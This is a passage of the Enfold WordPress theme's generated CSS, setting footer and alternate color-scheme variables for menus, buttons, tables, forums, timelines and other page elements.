.avia-menu-text{background-color:var(--enfold-footer-color-primary);color:var(--enfold-footer-color-constant-font);border-color:var(--enfold-footer-color-primary)} #top #wrap_all .footer_color .av-menu-button-colored > a .avia-menu-text:after{background-color:var(--enfold-footer-color-button-border)} #top .footer_color .mobile_menu_toggle{color:var(--enfold-footer-color-primary);background:var(--enfold-footer-color-bg)} #top .footer_color .mobile_menu_toggle .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-primary);stroke:var(--enfold-footer-color-primary)} #top .footer_color .av-menu-mobile-active .av-subnav-menu > li > a:before{color:var(--enfold-footer-color-primary)} #top .footer_color .av-open-submenu.av-subnav-menu > li > a:hover:before{color:var(--enfold-footer-color-bg)} .footer_color .button:hover,.footer_color .ajax_controlls a:hover,.footer_color #submit:hover,.footer_color .big_button:hover,.footer_color .contentSlideControlls a:hover,.footer_color #submit:hover ,.footer_color input[type='submit']:hover{background-color:var(--enfold-footer-color-secondary);color:var(--enfold-footer-color-bg);border-color:var(--enfold-footer-color-button-border2)} .footer_color #searchform .av_searchform_search.avia-svg-icon svg:first-child:hover{fill:var(--enfold-footer-color-bg);stroke:var(--enfold-footer-color-bg)} .footer_color #searchform .av_searchform_search.avia-svg-icon:hover ~ #searchsubmit{background-color:var(--enfold-footer-color-secondary);border-color:var(--enfold-footer-color-button-border2)} .footer_color .ajax_controlls a.avia-svg-icon:hover svg:first-child{fill:var(--enfold-footer-color-bg);stroke:var(--enfold-footer-color-bg)} .footer_color .avia-toc-style-elegant a.avia-toc-level-0:last-child:after,.footer_color .avia-toc-style-elegant a:first-child:after,.footer_color .avia-toc-style-elegant a.avia-toc-level-0:after{background-color:var(--enfold-footer-color-bg);border-color:var(--enfold-footer-color-secondary)} .footer_color .avia-toc-style-elegant a:first-child span:after,.footer_color .avia-toc-style-elegant a.avia-toc-level-0 span:after{background-color:var(--enfold-footer-color-bg)} .footer_color .avia-toc-style-elegant a:first-child:hover span:after,.footer_color .avia-toc-style-elegant a.avia-toc-level-0:hover span:after{border-color:var(--enfold-footer-color-secondary)} .footer_color .avia-toc-style-elegant a:before{border-color:var(--enfold-footer-color-border)} .footer_color .avia-toc-style-elegant a:first-child:after,.footer_color .avia-toc-style-elegant a.avia-toc-level-0:after{border-color:var(--enfold-footer-color-secondary);background-color:var(--enfold-footer-color-bg)} .footer_color .avia-toc-style-elegant a:last-child:after{background-color:var(--enfold-footer-color-border)} .footer_color .timeline-bullet{background-color:var(--enfold-footer-color-border);border-color:var(--enfold-footer-color-bg)} .footer_color table,.footer_color .widget_nav_menu ul:first-child>.current-menu-item,.footer_color .widget_nav_menu ul:first-child>.current_page_item,.footer_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.footer_color .pagination .current,.footer_color .pagination a,.footer_color.iconbox_top .iconbox_content,.footer_color .av_promobox,.footer_color .toggle_content,.footer_color .toggler:hover,#top .footer_color .av-minimal-toggle .toggler,.footer_color .related_posts_default_image,.footer_color .search-result-counter,.footer_color .container_wrap_meta,.footer_color .avia-content-slider .slide-image,.footer_color .avia-slider-testimonials .avia-testimonial-content,.footer_color .avia-testimonial-arrow-wrap .avia-arrow,.footer_color .news-thumb,.footer_color .portfolio-preview-content,.footer_color .portfolio-preview-content .avia-arrow,.footer_color .av-magazine .av-magazine-entry-icon,.footer_color .related_posts.av-related-style-full a,.footer_color .aviaccordion-slide,.footer_color.avia-fullwidth-portfolio .pagination,.footer_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.footer_color .av-catalogue-list li:hover,.footer_color .wp-playlist,.footer_color .avia-slideshow-fixed-height > li,.footer_color .avia-form-success,.footer_color .avia-form-error,.footer_color .av-boxed-grid-style .avia-testimonial{background:var(--enfold-footer-color-bg2)} #top .footer_color .post_timeline li:hover .timeline-bullet{background-color:var(--enfold-footer-color-secondary)} .footer_color blockquote,.footer_color .avia-bullet,.footer_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:var(--enfold-footer-color-primary)} .html_header_top .footer_color .main_menu ul:first-child >li > ul,.html_header_top #top .footer_color .avia_mega_div > .sub-menu{border-top-color:var(--enfold-footer-color-primary)} .footer_color .breadcrumb,.footer_color .breadcrumb a,#top .footer_color.title_container .main-title,#top .footer_color.title_container .main-title a{color:var(--enfold-footer-color-color)} .footer_color .av-icon-display,#top .footer_color .av-related-style-full a:hover .related-format-icon,.footer_color .av-default-style .av-countdown-cell-inner,.footer_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top,.footer_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom,.footer_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::before,.footer_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back::after,.footer_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock-counter{background-color:var(--enfold-footer-color-bg2);color:var(--enfold-footer-color-meta)} .footer_color .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-meta);stroke:var(--enfold-footer-color-meta)} .footer_color .av-masonry-entry:hover .av-icon-display{background-color:var(--enfold-footer-color-primary);color:var(--enfold-footer-color-constant-font);border-color:var(--enfold-footer-color-button-border)} .footer_color .av-masonry-entry:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-constant-font);stroke:var(--enfold-footer-color-constant-font)} #top .footer_color .av-masonry-entry.format-quote:hover .av-icon-display{color:var(--enfold-footer-color-primary)} #top .footer_color .av-masonry-entry.format-quote:hover .av-icon-display.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-primary);stroke:var(--enfold-footer-color-primary)} .footer_color textarea::placeholder,.footer_color input::placeholder{color:var(--enfold-footer-color-meta);opacity:0.5} .footer_color .header_bg,.footer_color .main_menu ul ul,.footer_color .main_menu .menu ul li a,.footer_color .pointer_arrow_wrap .pointer_arrow,.footer_color .avia_mega_div,.footer_color .av-subnav-menu > li ul,.footer_color .av-subnav-menu a{background-color:var(--enfold-footer-color-bg);color:var(--enfold-footer-color-meta)} .footer_color .main_menu .menu ul li a:hover,.footer_color .main_menu .menu ul li a:focus,.footer_color .av-subnav-menu ul a:hover,.footer_color .av-subnav-menu ul a:focus{background-color:var(--enfold-footer-color-bg2)} .footer_color .sub_menu > ul > li > a,.footer_color .sub_menu > div > ul > li > a,.footer_color .main_menu ul:first-child > li > a,#top .footer_color .main_menu .menu ul .current_page_item > a,#top .footer_color .main_menu .menu ul .current-menu-item > a,#top .footer_color .sub_menu li ul a{color:var(--enfold-footer-color-meta)} .footer_color .main_menu ul:first-child > li > a svg:first-child{stroke:var(--enfold-footer-color-meta);fill:var(--enfold-footer-color-meta)} .footer_color .main_menu ul:first-child > li > a:hover svg:first-child,.footer_color .main_menu ul:first-child > li > a:focus svg:first-child{stroke:var(--enfold-footer-color-color);fill:var(--enfold-footer-color-color)} #top .footer_color .main_menu .menu ul li > a:hover,#top .footer_color .main_menu .menu ul li > a:focus{color:var(--enfold-footer-color-color)} .footer_color .av-subnav-menu a:hover,.footer_color .av-subnav-menu a:focus,.footer_color .main_menu ul:first-child > li a:hover,.footer_color .main_menu ul:first-child > li a:focus,.footer_color .main_menu ul:first-child > li.current-menu-item > a,.footer_color .main_menu ul:first-child > li.current_page_item > a,.footer_color .main_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-footer-color-color)} #top .footer_color .main_menu .menu .avia_mega_div ul .current-menu-item > a{color:var(--enfold-footer-color-primary)} .footer_color .sub_menu > ul > li > a:hover,.footer_color .sub_menu > ul > li > a:focus,.footer_color .sub_menu > div > ul > li > a:hover,.footer_color .sub_menu > div > ul > li > a:focus{color:var(--enfold-footer-color-color)} #top .footer_color .sub_menu ul li a:hover,#top .footer_color .sub_menu ul li a:focus,.footer_color .sub_menu ul:first-child > li.current-menu-item > a,.footer_color .sub_menu ul:first-child > li.current_page_item > a,.footer_color .sub_menu ul:first-child > li.active-parent-item > a{color:var(--enfold-footer-color-color)} .footer_color .sub_menu li ul a,.footer_color #payment,.footer_color .sub_menu ul li,.footer_color .sub_menu ul,#top .footer_color .sub_menu li li a:hover,#top .footer_color .sub_menu li li a:focus{background-color:var(--enfold-footer-color-bg)} .footer_color#header .avia_mega_div > .sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:var(--enfold-footer-color-border)} #top .footer_color .widget_pages ul li a:focus,#top .footer_color .widget_nav_menu ul li a:focus{color:var(--enfold-footer-color-secondary)} @media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:var(--enfold-footer-color-bg);color:var(--enfold-footer-color-color);border-color:var(--enfold-footer-color-border)} #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-footer-color-color);fill:var(--enfold-footer-color-color)}} @media only screen and (max-width:989px){.html_mobile_menu_tablet #top #wrap_all .av_header_transparency{background-color:var(--enfold-footer-color-bg);color:var(--enfold-footer-color-color);border-color:var(--enfold-footer-color-border)} .html_mobile_menu_tablet #top #wrap_all .av_header_transparency .avia-svg-icon svg:first-child{stroke:var(--enfold-footer-color-color);fill:var(--enfold-footer-color-color)}} .footer_color .header_bg{background:var(--enfold-footer-color-background-image)} .footer_color .avia-tt,.footer_color .avia-tt .avia-arrow,.footer_color .avia-tt .avia-arrow{background-color:var(--enfold-footer-color-bg);color:var(--enfold-footer-color-meta)} .footer_color .av_ajax_search_image{background-color:var(--enfold-footer-color-primary);color:var(--enfold-footer-color-bg)} .footer_color .av_ajax_search_image.avia-svg-icon svg:first-child{stroke:var(--enfold-footer-color-bg);fill:var(--enfold-footer-color-bg)} .footer_color .ajax_search_excerpt{color:var(--enfold-footer-color-meta)} .footer_color .av_ajax_search_title{color:var(--enfold-footer-color-heading)} .footer_color .ajax_load{background-color:var(--enfold-footer-color-primary)} .footer_color .av_searchsubmit_wrapper{background-color:var(--enfold-footer-color-primary)} #top .footer_color .avia-color-theme-color{color:var(--enfold-footer-color-button-font);border-color:var(--enfold-footer-color-button-border)} #top .footer_color .avia-color-theme-color .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-button-font);stroke:var(--enfold-footer-color-button-font)} .footer_color .avia-color-theme-color-subtle{background-color:var(--enfold-footer-color-bg2);color:var(--enfold-footer-color-color)} #top .footer_color .avia-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-color);stroke:var(--enfold-footer-color-color)} .footer_color .avia-color-theme-color-subtle:hover{background-color:var(--enfold-footer-color-bg);color:var(--enfold-footer-color-heading)} #top .footer_color .avia-color-theme-color-subtle:hover .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-heading);stroke:var(--enfold-footer-color-heading)} #top .footer_color .avia-color-theme-color-highlight{color:var(--enfold-footer-color-button-font);border-color:var(--enfold-footer-color-secondary);background-color:var(--enfold-footer-color-secondary)} #top .footer_color .avia-color-theme-color-highlight .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-button-font);stroke:var(--enfold-footer-color-button-font)} #top .footer_color .avia-font-color-theme-color,#top .footer_color .avia-font-color-theme-color-hover:hover{color:var(--enfold-footer-color-button-font)} #top .footer_color .avia-font-color-theme-color .avia-svg-icon svg:first-child,#top .footer_color .avia-font-color-theme-color-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-button-font);stroke:var(--enfold-footer-color-button-font)} .footer_color .avia-font-color-theme-color-subtle{color:var(--enfold-footer-color-color)} .footer_color .avia-font-color-theme-color-subtle .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-color);stroke:var(--enfold-footer-color-color)} .footer_color .avia-font-color-theme-color-subtle-hover:hover{color:var(--enfold-footer-color-heading)} .footer_color .avia-font-color-theme-color-subtle-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-heading);stroke:var(--enfold-footer-color-heading)} #top .footer_color .avia-font-color-theme-color-highlight,#top .footer_color .avia-font-color-theme-color-highlight-hover:hover{color:var(--enfold-footer-color-button-font)} #top .footer_color .avia-font-color-theme-color-highlight .avia-svg-icon svg:first-child,#top .footer_color .avia-font-color-theme-color-highlight-hover:hover .avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-button-font);stroke:var(--enfold-footer-color-button-font)} .footer_color .avia-icon-list .iconlist_icon{background-color:var(--enfold-footer-color-iconlist)} .footer_color .avia-icon-list .iconlist-timeline{border-color:var(--enfold-footer-color-border)} .footer_color .iconlist_content{color:var(--enfold-footer-color-meta)} .footer_color .avia-timeline .milestone_icon{background-color:var(--enfold-footer-color-timeline)} .footer_color .avia-timeline .milestone_inner{background-color:var(--enfold-footer-color-timeline)} .footer_color .avia-timeline{border-color:var(--enfold-footer-color-timeline)} .footer_color .av-milestone-icon-wrap:after{border-color:var(--enfold-footer-color-timeline)} .footer_color .avia-timeline .av-milestone-date{color:var(--enfold-footer-color-timeline-date)} .footer_color .avia-timeline .av-milestone-date span{background-color:var(--enfold-footer-color-timeline)} .footer_color .avia-timeline-horizontal .av-milestone-content-wrap footer{background-color:var(--enfold-footer-color-timeline)} .footer_color .av-timeline-nav a{background-color:var(--enfold-footer-color-timeline)} #top .footer_color .input-text,#top .footer_color input[type='text'],#top .footer_color input[type='input'],#top .footer_color input[type='password'],#top .footer_color input[type='email'],#top .footer_color input[type='number'],#top .footer_color input[type='url'],#top .footer_color input[type='tel'],#top .footer_color input[type='search'],#top .footer_color textarea,#top .footer_color select{border-color:var(--enfold-footer-color-border);background-color:var(--enfold-footer-color-bg2);color:var(--enfold-footer-color-meta);font-family:inherit} #top .footer_color .invers-color .input-text,#top .footer_color .invers-color input[type='text'],#top .footer_color .invers-color input[type='input'],#top .footer_color .invers-color input[type='password'],#top .footer_color .invers-color input[type='email'],#top .footer_color .invers-color input[type='number'],#top .footer_color .invers-color input[type='url'],#top .footer_color .invers-color input[type='tel'],#top .footer_color .invers-color input[type='search'],#top .footer_color .invers-color textarea,#top .footer_color .invers-color select{background-color:var(--enfold-footer-color-bg)} .footer_color .required{color:var(--enfold-footer-color-primary)} .footer_color .av-masonry{background-color:var(--enfold-footer-color-masonry)} .footer_color .av-masonry-pagination,.footer_color .av-masonry-pagination:hover,.footer_color .av-masonry-outerimage-container{background-color:var(--enfold-footer-color-bg)} .footer_color .container .av-inner-masonry-content,#top .footer_color .container .av-masonry-load-more,#top .footer_color .container .av-masonry-sort,.footer_color .container .av-masonry-entry .avia-arrow{background-color:var(--enfold-footer-color-bg2)} .footer_color .hr-short .hr-inner-style,.footer_color .hr-short .hr-inner{background-color:var(--enfold-footer-color-bg)} div .footer_color .tabcontainer .active_tab_content,div .footer_color .tabcontainer .active_tab{background-color:var(--enfold-footer-color-bg2);color:var(--enfold-footer-color-color)} div .footer_color .tabcontainer .active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-color);stroke:var(--enfold-footer-color-color)} .responsive.js_active #top .footer_color .avia_combo_widget .top_tab .tab{border-top-color:var(--enfold-footer-color-border)} .footer_color .template-archives .tabcontainer a,#top .footer_color .tabcontainer .tab:hover,#top .footer_color .tabcontainer .tab.active_tab{color:var(--enfold-footer-color-color)} #top .footer_color .tabcontainer .tab:hover .tab_icon.avia-svg-icon svg:first-child,#top .footer_color .tabcontainer .tab.active_tab .tab_icon.avia-svg-icon svg:first-child{fill:var(--enfold-footer-color-color);stroke:var(--enfold-footer-color-color)} .footer_color .template-archives .tabcontainer a:hover{color:var(--enfold-footer-color-secondary)} .footer_color .sidebar_tab_icon{background-color:var(--enfold-footer-color-border)} #top .footer_color .sidebar_active_tab .sidebar_tab_icon{background-color:var(--enfold-footer-color-primary)} .footer_color .sidebar_tab:hover .sidebar_tab_icon{background-color:var(--enfold-footer-color-secondary)} .footer_color .sidebar_tab,.footer_color .tabcontainer .tab{color:var(--enfold-footer-color-meta)} .footer_color div .sidebar_active_tab ,div .footer_color .tabcontainer.noborder_tabs .active_tab_content,div .footer_color .tabcontainer.noborder_tabs .active_tab{color:var(--enfold-footer-color-color);background-color:var(--enfold-footer-color-bg)} #top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a{background-color:var(--enfold-footer-color-bg2)} #top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:var(--enfold-footer-color-meta)} @media only screen and (max-width:767px){.responsive #top .footer_color .tabcontainer .active_tab{background-color:var(--enfold-footer-color-secondary);color:var(--enfold-footer-color-constant-font)} .responsive #top .footer_color .tabcontainer{border-color:var(--enfold-footer-color-border)} .responsive #top .footer_color .active_tab_content{background-color:var(--enfold-footer-color-bg2)}} .footer_color tr:nth-child(even),.footer_color .avia-data-table .avia-heading-row .avia-desc-col,.footer_color .avia-data-table .avia-highlight-col,.footer_color .pricing-table>li:nth-child(even),body .footer_color .pricing-table.avia-desc-col li,#top .footer_color .avia-data-table.avia_pricing_minimal th{background-color:var(--enfold-footer-color-bg);color:var(--enfold-footer-color-color)} .footer_color table caption,.footer_color tr:nth-child(even),.footer_color .pricing-table>li:nth-child(even),#top .footer_color .avia-data-table.avia_pricing_minimal td{color:var(--enfold-footer-color-meta)} .footer_color tr:nth-child(odd),.footer_color .pricing-table>li:nth-child(odd),.footer_color .pricing-extra{background:var(--enfold-footer-color-bg2)} .footer_color .pricing-table li.avia-pricing-row,.footer_color .pricing-table li.avia-heading-row,.footer_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:var(--enfold-footer-color-primary);color:var(--enfold-footer-color-constant-font);border-color:var(--enfold-footer-color-stripe)} .footer_color .pricing-table li.avia-heading-row,.footer_color .pricing-table li.avia-heading-row .pricing-extra{background-color:var(--enfold-footer-color-stripe2);color:var(--enfold-footer-color-constant-font);border-color:var(--enfold-footer-color-stripe)} .footer_color .pricing-table.avia-desc-col .avia-heading-row,.footer_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:var(--enfold-footer-color-border)} .footer_color .theme-color-bar .bar{background:var(--enfold-footer-color-primary)} .footer_color .mejs-controls .mejs-time-rail .mejs-time-current,.footer_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.footer_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.footer_color .button.av-sending-button,.footer_color .av-striped-bar .theme-color-bar .bar{background:var(--enfold-footer-color-primary)} body .footer_color .mejs-controls .mejs-time-rail .mejs-time-float{background:var(--enfold-footer-color-primary);color:#fff} body .footer_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px var(--enfold-footer-color-primary);border-color:var(--enfold-footer-color-primary) transparent transparent transparent} .footer_color .progress{background-color:var(--enfold-footer-color-bg2)} .footer_color .av_searchform_element_results .av_ajax_search_entry,.footer_color .av_searchform_element_results .av_ajax_search_title,.footer_color.av_searchform_element_results .av_ajax_search_entry,.footer_color.av_searchform_element_results .av_ajax_search_title{color:var(--enfold-footer-color-primary)} .footer_color .av_searchform_element_results .ajax_search_excerpt,.footer_color.av_searchform_element_results .ajax_search_excerpt{color:var(--enfold-footer-color-meta)} .footer_color .av_searchform_element_results .av_ajax_search_image,.footer_color.av_searchform_element_results .av_ajax_search_image{color:var(--enfold-footer-color-meta)} .footer_color .button.av-sending-button{background:var(--enfold-footer-color-secondary);background-image:linear-gradient(-45deg,var(--enfold-footer-color-secondary) 25%,var(--enfold-footer-color-stripe2nd) 25%,var(--enfold-footer-color-stripe2nd) 50%,var(--enfold-footer-color-secondary) 50%,var(--enfold-footer-color-secondary) 75%,var(--enfold-footer-color-stripe2nd) 75%,var(--enfold-footer-color-stripe2nd));border-color:var(--enfold-footer-color-secondary)} .footer_color span.bbp-admin-links a{color:var(--enfold-footer-color-primary)} .footer_color span.bbp-admin-links a:hover{color:var(--enfold-footer-color-secondary)} #top .footer_color .bbp-reply-content,#top .footer_color .bbp-topic-content,#top .footer_color .bbp-body .super-sticky .page-numbers,#top .footer_color .bbp-body .sticky .page-numbers,#top .footer_color .bbp-pagination-links a:hover,#top .footer_color .bbp-pagination-links span.current{background:var(--enfold-footer-color-bg)} #top .footer_color .bbp-topics .bbp-header,#top .footer_color .bbp-topics .bbp-header,#top .footer_color .bbp-forums .bbp-header,#top .footer_color .bbp-topics-front ul.super-sticky,#top .footer_color .bbp-topics ul.super-sticky,#top .footer_color .bbp-topics ul.sticky,#top .footer_color .bbp-forum-content ul.sticky,#top .footer_color .bbp-body .page-numbers{background-color:var(--enfold-footer-color-bg2)} #top .footer_color .bbp-meta,#top .footer_color .bbp-author-role,#top .footer_color .bbp-author-ip,#top .footer_color .bbp-pagination-count,#top .footer_color .bbp-topics .bbp-body .bbp-topic-title:before{color:var(--enfold-footer-color-meta)} #top .footer_color .bbp-admin-links{color:var(--enfold-footer-color-border)} .footer_color #bbpress-forums li.bbp-body ul.forum,.footer_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .footer_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .footer_color .bbp-reply-author:before,.avia_transform .forum-search .footer_color .bbp-topic-author:before{background-color:var(--enfold-footer-color-bg);border-color:var(--enfold-footer-color-border)} #top .footer_color .bbp-author-name{color:var(--enfold-footer-color-heading)} .footer_color .widget_display_stats dt,.footer_color .widget_display_stats dd{background-color:var(--enfold-footer-color-bg2)} .footer_color{background:var(--enfold-footer-color-background-image)} .alternate_color,.alternate_color div,.alternate_color header,.alternate_color main,.alternate_color aside,.alternate_color footer,.alternate_color article,.alternate_color nav,.alternate_color section,.alternate_color span,.alternate_color applet,.alternate_color object,.alternate_color iframe,.alternate_color h1,.alternate_color h2,.alternate_color h3,.alternate_color h4,.alternate_color h5,.alternate_color h6,.alternate_color p,.alternate_color blockquote,.alternate_color pre,.alternate_color a,.alternate_color abbr,.alternate_color acronym,.alternate_color address,.alternate_color big,.alternate_color cite,.alternate_color code,.alternate_color del,.alternate_color dfn,.alternate_color em,.alternate_color img,.alternate_color ins,.alternate_color kbd,.alternate_color q,.alternate_color s,.alternate_color samp,.alternate_color small,.alternate_color strike,.alternate_color strong,.alternate_color sub,.alternate_color sup,.alternate_color tt,.alternate_color var,.alternate_color b,.alternate_color u,.alternate_color i,.alternate_color center,.alternate_color dl,.alternate_color dt,.alternate_color dd,.alternate_color ol,.alternate_color ul,.alternate_color li,.alternate_color fieldset,.alternate_color form,.alternate_color label,.alternate_color legend,.alternate_color table,.alternate_color caption,.alternate_color tbody,.alternate_color tfoot,.alternate_color thead,.alternate_color tr,.alternate_color th,.alternate_color td,.alternate_color article,.alternate_color aside,.alternate_color canvas,.alternate_color details,.alternate_color embed,.alternate_color figure,.alternate_color fieldset,.alternate_color figcaption,.alternate_color footer,.alternate_color header,.alternate_color hgroup,.alternate_color menu,.alternate_color nav,.alternate_color output,.alternate_color ruby,.alternate_color section,.alternate_color summary,.alternate_color time,.alternate_color mark,.alternate_color audio,.alternate_color video,#top .alternate_color .pullquote_boxed,.responsive #top .alternate_color .avia-testimonial,.responsive #top.avia-blank #main .alternate_color.container_wrap:first-child,#top .alternate_color.fullsize .template-blog .post_delimiter,.alternate_color .related_posts.av-related-style-full a{border-color:var(--enfold-alternate-color-border)} .alternate_color .rounded-container,#top .alternate_color .pagination a:hover,.alternate_color .small-preview,.alternate_color .fallback-post-type-icon{background:var(--enfold-alternate-color-meta);color:var(--enfold-alternate-color-bg)} .alternate_color .rounded-container .avia-svg-icon svg:first-child,.alternate_color .small-preview .avia-svg-icon svg:first-child,.alternate_color .fallback-post-type-icon.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-bg);stroke:var(--enfold-alternate-color-bg)} .alternate_color .av-default-color,#top .alternate_color .av-force-default-color,.alternate_color .av-catalogue-item,.alternate_color .wp-playlist-item .wp-playlist-caption,.alternate_color .wp-playlist{color:var(--enfold-alternate-color-color)} .alternate_color,.alternate_color .site-background,.alternate_color .first-quote,.alternate_color .related_image_wrap,.alternate_color .gravatar img.alternate_color .hr_content,.alternate_color .news-thumb,.alternate_color .post-format-icon,.alternate_color .ajax_controlls a,.alternate_color .tweet-text.avatar_no,.alternate_color .toggler,.alternate_color .toggler.activeTitle:hover,.alternate_color #js_sort_items,.alternate_color.inner-entry,.alternate_color .grid-entry-title,.alternate_color .related-format-icon,.grid-entry .alternate_color .avia-arrow,.alternate_color .avia-gallery-big,.alternate_color .avia-gallery-big,.alternate_color .avia-gallery img,.alternate_color .grid-content,.alternate_color .av-share-box ul,#top .alternate_color .av-related-style-full .related-format-icon,.alternate_color .related_posts.av-related-style-full a:hover,.alternate_color.avia-fullwidth-portfolio .pagination .current,.alternate_color.avia-fullwidth-portfolio .pagination a,.alternate_color .av-hotspot-fallback-tooltip-inner,.alternate_color .av-hotspot-fallback-tooltip-count{background-color:var(--enfold-alternate-color-bg);color:var(--enfold-alternate-color-color)} .alternate_color .ajax_controlls a.avia-svg-icon svg:first-child,.alternate_color .avia-svg-icon svg:first-child,.alternate_color .av-share-box ul li svg:first-child,#top .alternate_color .avia-slider-testimonials.av-slideshow-ui .avia-slideshow-arrows a.avia-svg-icon svg:first-child{stroke:var(--enfold-alternate-color-color);fill:var(--enfold-alternate-color-color)} .alternate_color .avia-fold-unfold-section .av-fold-unfold-container::after{background:linear-gradient( to bottom,rgba(113,148,48,0),rgba(113,148,48,1) )} .alternate_color .avia-fold-unfold-section .av-fold-button-container:not(.avia-button),.alternate_color.avia-fold-unfold-section .av-fold-button-container:not(.avia-button){color:var(--enfold-alternate-color-color)} .alternate_color .avia-fold-unfold-section .av-fold-button-container.fold-button{background:var(--enfold-alternate-color-bg);border-color:var(--enfold-alternate-color-border)} .alternate_color .avia-curtain-reveal-overlay{background:var(--enfold-alternate-color-bg)} .alternate_color .avia-icon-circles-icon{background:var(--enfold-alternate-color-bg);border-color:var(--enfold-alternate-color-border);color:var(--enfold-alternate-color-color)} .alternate_color .avia-icon-circles-icon.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-color);stroke:var(--enfold-alternate-color-color)} .alternate_color .avia-icon-circles-icon.active{background:var(--enfold-alternate-color-secondary);border-color:var(--enfold-alternate-color-secondary);color:var(--enfold-alternate-color-bg)} .alternate_color .avia-icon-circles-icon.avia-svg-icon.active svg:first-child{fill:var(--enfold-alternate-color-bg);stroke:var(--enfold-alternate-color-bg)} .alternate_color .avia-icon-circles-icon-text{color:var(--enfold-alternate-color-color);background:var(--enfold-alternate-color-bg)} .alternate_color .heading-color,.alternate_color a.iconbox_icon:hover,.alternate_color h1,.alternate_color h2,.alternate_color h3,.alternate_color h4,.alternate_color h5,.alternate_color h6,.alternate_color .sidebar .current_page_item>a,.alternate_color .sidebar .current-menu-item>a,.alternate_color .pagination .current,.alternate_color .pagination a:hover,.alternate_color strong.avia-testimonial-name,.alternate_color .heading,.alternate_color .toggle_content strong,.alternate_color .toggle_content strong a,.alternate_color .tab_content strong,.alternate_color .tab_content strong a,.alternate_color .asc_count,.alternate_color .avia-testimonial-content strong,#top .alternate_color .av-related-style-full .av-related-title,.alternate_color .wp-playlist-item-meta.wp-playlist-item-title,#top .alternate_color .av-no-image-slider h2 a,.alternate_color .av-small-bar .avia-progress-bar .progressbar-title-wrap,.alternate_color div .news-headline .news-title,.alternate_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.alternate_color .av-default-style.av-countdown-timer.av-flip-numbers .card__top.card-time-color,.alternate_color .av-default-style.av-countdown-timer.av-flip-numbers .card__bottom.card-time-color,.alternate_color .av-default-style.av-countdown-timer.av-flip-numbers .card__back.card-time-color::before,.alternate_color .av-default-style.av-countdown-timer.av-flip-clock .flip-clock__card .flip-clock-counter{color:var(--enfold-alternate-color-heading)} .alternate_color .heading .avia-svg-icon svg:first-child,.alternate_color .av-special-heading .avia-svg-icon svg:first-child,.alternate_color a.iconbox_icon.avia-svg-icon:hover svg:first-child,.alternate_color .iconbox_icon.heading-color.avia-svg-icon svg:first-child{fill:var(--enfold-alternate-color-heading);stroke:var(--enfold-alternate-color-heading)} .alternate_color .av-countdown-timer.av-events-countdown a .av-countdown-time-label{color:var(--enfold-alternate-color-color)} .alternate_color .meta-color,.alternate_color .sidebar,.alternate_color .sidebar a,.alternate_color .minor-meta,.alternate_color .minor-meta a,.alternate_color .text-sep,.alternate_color blockquote,.alternate_color .post_nav a,.alternate_color .comment-text,.alternate_color .side-container-inner,.alternate_color .news-time,.alternate_color .pagination a,.alternate_color .pagination span,.alternate_color .tweet-text.avatar_no .tweet-time,#top .alternate_color .extra-mini-title,.alternate_color .team-member-job-title,.alternate_color .team-social a,.alternate_color #js_sort_items a,.grid-entry-excerpt,.alternate_color .avia-testimonial-subtitle,.alternate_color .commentmetadata a,.alternate_color .social_bookmarks a,.alternate_color .meta-heading > *,.alternate_color .slide-meta,.alternate_color .slide-meta a,.alternate_color .taglist,.alternate_color .taglist a,.alternate_color .phone-info,.alternate_color .phone-info a,.alternate_color .av-sort-by-term a,.alternate_color .av-magazine-time,.alternate_color .av-magazine .av-magazine-entry-icon,.alternate_color .av-catalogue-content,.alternate_color .wp-playlist-item-length,.html_modern-blog #top div .alternate_color .blog-categories a,.html_modern-blog #top div .alternate_color .blog-categories a:hover{color:var(--enfold-alternate-color-meta)} .alternate_color .team-social a.avia-svg-icon svg:first-child,.alternate_color .meta-heading .avia-svg-icon svg:first-child,.alternate_color .social_bookmarks .avia-svg-icon a svg:first-child{stroke:var(--enfold-alternate-color-meta);fill:var(--enfold-alternate-color-meta)} .alternate_color .team-social a.avia-svg-icon:hover svg:first-child{stroke:var(--enfold-alternate-color-secondary);fill:var(--enfold-alternate-color-secondary)} .alternate_color .special-heading-inner-border{border-color:var(--enfold-alternate-color-color)}.alternate_color .meta-heading .special-heading-inner-border{border-color:var(--enfold-alternate-color-meta)} .alternate_color a,.alternate_color .widget_first,.alternate_color strong,.alternate_color b,.alternate_color b a,.alternate_color strong a,.alternate_color 